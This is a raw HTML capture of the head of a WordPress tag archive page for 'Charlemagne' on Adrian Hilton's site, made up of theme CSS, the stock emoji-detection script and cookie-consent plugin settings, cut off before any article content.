

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adrianhilton.com/index.php/tag/charlemagne/
body_size: 24765
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
Charlemagne | Adrian Hilton	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.adrianhilton.com/wp-content/themes/twentyeleven/style.css?ver=20250415" />
<link rel="pingback" href="http://www.adrianhilton.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.adrianhilton.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Feed" href="https://www.adrianhilton.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Comments Feed" href="https://www.adrianhilton.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adrian Hilton &raquo; Charlemagne Tag Feed" href="https://www.adrianhilton.com/index.php/tag/charlemagne/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.adrianhilton.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.adrianhilton.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.adrianhilton.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"http:\/\/www.adrianhilton.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"http:\/\/www.adrianhilton.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper 